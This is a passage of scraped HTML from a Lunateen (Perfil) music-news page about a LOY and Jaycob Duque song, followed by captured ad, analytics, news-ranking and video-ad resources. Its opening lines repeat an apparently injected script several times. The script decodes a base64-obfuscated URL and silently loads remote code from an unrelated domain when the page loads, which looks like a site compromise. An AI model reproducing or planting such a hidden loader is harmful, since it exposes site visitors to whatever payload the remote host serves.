        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script>
<div class="like">
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Flunateen.perfil.com%2Floy-se-une-a-jaycob-duque-en-una-super-cancion%2F&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;action=like&amp;font=&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height:62px; "></iframe>
</div>
			<div class="limpiar"></div>
			<!-- e-planning v3 - Comienzo espacio _ articulo _ teads -->
<script type="text/javascript" language="JavaScript1.1">
<!--
var rnd = (new String(Math.random())).substring(2,8) + (((new Date()).getTime()) & 262143);
var cs = document.charset || document.characterSet;
document.write('<scri' + 'pt language="JavaScript1.1" type="text/javascript" src="https://ads.us.e-planning.net/eb/3/2bb5/articulo/teads?o=j&rnd=' + rnd + '&crs=' + cs + '"></scr' + 'ipt>');
//-->
</script>
<noscript><a href="https://ads.us.e-planning.net/ei/3/2bb5/articulo/teads?it=i&rnd=$RANDOM" target="_blank"><img width="1" height="1"  alt="e-planning ad" src="https://ads.us.e-planning.net/eb/3/2bb5/articulo/teads?o=i&rnd=$RANDOM" border=0></a></noscript>
<!-- e-planning v3 - Fin espacio _ articulo _ teads -->		</div>

		<div id='gallery-1' class='gallery galleryid-26168 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/loy/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2021/09/Loy-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/loy71/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2021/09/loy71-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl>
		</div>
 

	</div>
    <!-- content -->

		<script>
			if ( $(window).width() < 750 && $(window).width() > 300){
				eplAD4M("320x50x2");
			}
		</script>
    <div id="etiquetas">
      Archivado en: <a href="https://lunateen.perfil.com/tag/al-escondido/" rel="tag">al escondido</a>, <a href="https://lunateen.perfil.com/tag/daniel-lema/" rel="tag">Daniel Lema</a>, <a href="https://lunateen.perfil.com/tag/daniel-merak/" rel="tag">Daniel Merak</a>, <a href="https://lunateen.perfil.com/tag/david-esteban-murillo/" rel="tag">David Esteban Murillo</a>, <a href="https://lunateen.perfil.com/tag/esterero-beat/" rel="tag">Esterero Beat</a>, <a href="https://lunateen.perfil.com/tag/jaycob-duque/" rel="tag">Jaycob Duque</a>, <a href="https://lunateen.perfil.com/tag/loy/" rel="tag">LOY</a>, <a href="https://lunateen.perfil.com/tag/ovy-on-the-drums/" rel="tag">Ovy On The Drums</a>, <a href="https://lunateen.perfil.com/tag/vibarco/" rel="tag">Vibarco</a>    </div>
    <div id="etiquetas">
            <div class="limpiar"></div>
    </div>

    <!-- etiquetas -->
    <div class="social-articulo">

	<div class="fb-share-button" data-href="https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/" data-type="button"></div>
	<g:plus action="share" annotation="none" ></g:plus>
	<script type="text/javascript">
		window.___gcfg = {
			lang: 'es-US'
		};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>

	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="es" data-url="https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/" data-text="LOY se une a Jaycob Duque en una super canción" data-count="none" >Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

	<script src="//platform.linkedin.com/in.js" type="text/javascript">
		lang: es_ES
	</script>
	<script type="IN/Share"></script>

	<script type="text/javascript">(function(){var x=document.createElement('script'), s=document.getElementsByTagName('script')[0];x.async=true;x.src='https://widgets.itaringa.net/share.js';s.parentNode.insertBefore(x,s)})()</script>
	<t:sharer data-layout="small"></t:sharer>

</div><!-- social-articulo  -->    <div class="limpiar"></div>
    <div class="limpiar"></div>
    <div class="columna-doble">
      <div class="OUTBRAIN" data-src="https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/" data-widget-id="AR_1" data-ob-template="442" ></div>
      <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>
    </div>
    <div class="limpiar"></div>
    <section id="navegar-articulos">
      <div class="articulo-anterior"><div class="arrow"></div><a href="https://lunateen.perfil.com/este-mes-suicide-squad-llega-a-hbo-max/" rel="prev">Este mes The Suicide Squad llega a HBO Max!</a></div>      <div class="articulo-siguiente"><div class="arrow"></div><a href="https://lunateen.perfil.com/entrevista-exclusiva-a-dianova-y-en-castellano/" rel="next">Entrevista exclusiva a Dianova, y en castellano</a></div>      <div class="limpiar"></div>
    </section>
    <!-- navegar-articulos -->
    <div class="limpiar">
      <p>&nbsp;</p>
      <p>&nbsp;</p>
    </div>
      </div>
  <!-- #contenido-general -->
  <div class="limpiar">&nbsp;</div>
</div>
<!-- #contenido -->





		</section><!-- #main -->

		<footer id="site-footer">
			<h1 id="logo-caras"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></h1>
			<div id="social-footer">
				<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
			<p id="instagram"><a href="https://www.instagram.com/lunateenoficial/" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
			</div><!-- social-header -->
			<div class="limpiar"></div>
			
			<div class="limpiar">&nbsp;</div>
			<div style="width:100%;padding:10px;box-sizing:border-box;color:#fff;font:13px/14px 'Open Sans',Helvetica,arial,sans-serif;text-align:center;">Domicilio: California 2715, C1289ABI, CABA, Argentina  | Tel: (5411) 7091-4921 | (5411) 7091-4922 | Editor responsable: Ursula Ures | E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ec9c899e8a85808f8381ac9c899e8a8580c28f8381">[email&#160;protected]</a> | Propietario: Diario Perfil S.A.</div>
			<div class="limpiar">&nbsp;</div>

				

		</footer><!-- #site-footer -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">eplAD4M("layer");</script>
		
			<script type="text/javascript">
			let cust_login = document.getElementById("loginform");
			if(cust_login !== null) {
				var recaptcha_script = document.createElement('script');
				recaptcha_script.setAttribute('src','https://www.google.com/recaptcha/api.js');
				document.head.appendChild(recaptcha_script);                
			}
		</script>
		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lunateen.perfil.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-content/themes/luna2017/js/functions.js?ver=20131209' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
    
    
    
    
<!-- Begin comScore Inline Tag 1.1302.13 -->
<script type="text/javascript" language="JavaScript1.3" src="https://b.scorecardresearch.com/c2/205247/ct.js"></script>
<!-- End comScore Inline Tag -->

<!-- GOOGLE ANALYTICS BEGIN -->
<script src="https://www.google-analytics.com/ga.js" type="text/javascript"></script>
<script type="text/javascript">
var site = 'lunaTeen';
var pageTracker = _gat._getTracker("UA-4879118-1");
var content = ( jQuery("body.single").length > 0 )? 'nota':'home';
pageTracker._setCustomVar(2, 'sitios.'+site+'.'+content, 3);
var vPathName = '/sitios/'+site+ window.location.pathname;
pageTracker._trackPageview(vPathName);

var pageTrackerLatam = _gat._getTracker("UA-155177894-1");
var vPathNameLatam = '/ar/'+site+ window.location.pathname;
pageTrackerLatam._trackPageview(vPathNameLatam);
</script>

</script>
<!-- GOOGLE ANALYTICS END -->

<!-- 180bytwo -->
<script type="text/javascript" src="https://tags.crwdcntrl.net/c/11924/cc.js?ns=_cc11924" id="LOTCC_11924"></script>
<script type="text/javascript" language="javascript">_cc11924.bcp();</script>
<!-- /180bytwo -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://lunateen.perfil.com/rsc/rankings/perfil/most-viewed-list-10-0.html
body_size: 705
content:
<li><a href="https:////www.perfil.com/noticias/cordoba/vaciaron-las-cuentas-de-al-menos-25-clientes-de-una-sucursal-del-banco-nacion.phtml" class="rankTitle">Vaciaron las cuentas de al menos 25 clientes de una sucursal del Banco Nación</a></li><li><a href="https:////www.perfil.com/noticias/cordoba/nueva-encuesta-milei-bullrich-y-massa-medido-en-cada-una-de-las-provincias-del-pais-donde-gana-cada-uno.phtml" class="rankTitle">Nueva encuesta: Milei, Bullrich y Massa medido en cada una de las provincias del país: dónde gana cada uno</a></li><li><a href="https:////www.perfil.com/noticias/cordoba/escandalo-en-la-carcel-de-bouwer-perfiles-de-los-detenidos-y-como-beneficiaban-a-los-presos.phtml" class="rankTitle">Escándalo en la cárcel de Bouwer: perfil de los detenidos y cómo beneficiaban a los presos</a></li><li><a href="https:////www.perfil.com/noticias/canal-e/dolar-blue-a-cuanto-puede-llegar-su-cotizacion-para-fin-de-ano.phtml" class="rankTitle">Dólar Blue: a cuánto puede llegar su cotización para fin de año</a></li><li><a href="https:////www.perfil.com/noticias/opinion/el-mercado-descuenta-una-devaluacion-del-peso-muy-importante-en-noviembre-y-diciembre.phtml" class="rankTitle">El mercado descuenta una devaluación del peso en noviembre y diciembre</a></li><li><a href="https:////www.perfil.com/noticias/internacional/estamos-bien-los-33-los-mineros-de-chile-le-ganaron-un-juicio-millonario-al-estado.phtml" class="rankTitle">"Estamos bien los 33": los mineros de Chile le ganaron un juicio millonario al Estado</a></li><li><a href="https:////www.perfil.com/noticias/internacional/grecia-llego-tarde-a-abordar-un-ferry-la-tripulacion-lo-arrojo-al-mar-y-murio.phtml" class="rankTitle">Llegó tarde a abordar un ferry, la tripulación lo arrojó al mar y murió</a></li><li><a href="https:////www.perfil.com/noticias/economia/dafiti-confirmo-que-se-va-de-argentina-hasta-cuando-se-puede-comprar.phtml" class="rankTitle">Dafiti confirmó que se va de Argentina: hasta cuándo se puede comprar</a></li><li><a href="https:////www.perfil.com/noticias/politica/perdon-popular-mercado-en-que-consiste-blanqueo-propone-asesor-milei-dolarizar-mediano-plazo.phtml" class="rankTitle">"Perdón Popular de Mercado": en qué consiste el blanqueo que propone un asesor de Milei</a></li><li><a href="https:////www.perfil.com/noticias/juegos/quiniela-de-hoy-7-de-septiembre-de-2023-en-vivo-resultados-de-la-nacional-y-provincia.phtml" class="rankTitle">Quiniela de hoy 7 de septiembre de 2023 EN VIVO: resultados de la Nacional y Provincia</a></li>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Flunateen.perfil.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="w8VtWcSN7tSx_Q7jFj9zcQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="w8VtWcSN7tSx_Q7jFj9zcQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redirector.rudo.video/mix/register/b58fa9d73b2d079204bc9d7c6f1bdffa/revistas-perfil/stream.js
body_size: 187
content:
var _sh = "b58fa9d73b2d079204bc9d7c6f1bdffa"
var _dpssid = "b2977606255697080579fbe3"
var _channel = "revistas-perfil"
var _ref = "rudo.video/vod/bMxx4B"
var _sid = "ba5t1l1xb2197408199697080579fbf2" 

--- FILE ---
content_type: application/xml
request_url: https://rudo.video/ads/vmap/vod/bMxx4B?url=https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/
body_size: 300
content:
<?xml version="1.0" encoding="UTF-8"?>
<vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1.0"><vmap:AdBreak timeOffset="start" breakType="linear" breakId="preroll">
                <vmap:AdSource id="preroll-ad-1" allowMultipleAds="false" followRedirects="true">
                    <vmap:AdTagURI templateType="vast3">
                        <![CDATA[https://ads.us.e-planning.net/eb/4/24a92/genericavideos/prerollrudo_revistasperfil?o=v&ma=1&vv=3&ur=https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/]]>
                    </vmap:AdTagURI>
                </vmap:AdSource>
            </vmap:AdBreak><vmap:AdBreak timeOffset="end" breakType="linear" breakId="postroll">
                <vmap:AdSource id="postroll-ad-1" allowMultipleAds="false" followRedirects="true">
                    <vmap:AdTagURI templateType="vast3">
                        <![CDATA[https://ads.us.e-planning.net/eb/4/24a92/genericavideos/postrollrudo_revistasperfil?o=v&ma=1&vv=3&ur=https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/]]>
                    </vmap:AdTagURI>
                </vmap:AdSource>
            </vmap:AdBreak></vmap:VMAP>
